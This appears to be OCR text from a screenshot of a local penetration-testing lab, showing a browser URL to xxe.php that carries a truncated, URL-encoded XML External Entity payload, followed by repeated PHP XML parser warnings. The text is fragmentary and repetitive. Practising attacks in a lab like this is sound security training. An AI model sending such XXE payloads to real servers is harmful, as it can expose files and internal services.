 127.0.0.1/xxe.php?xml=<%3fxml version%3d"1.0"%3f>%0A<!DOCTYPE ANY [%0A<!ENTITY test SYSTEM "http%3a%2
火狐官方站点 新手上路 常用网址 其他书签
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env
xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env
xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env
xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env
xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-